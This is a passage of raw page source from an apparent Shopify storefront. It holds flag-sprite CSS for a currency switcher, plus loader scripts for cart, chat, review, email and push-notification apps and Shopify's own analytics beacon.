-245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb77a-3228-785f-8220-ea3777333727/js-client-213/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 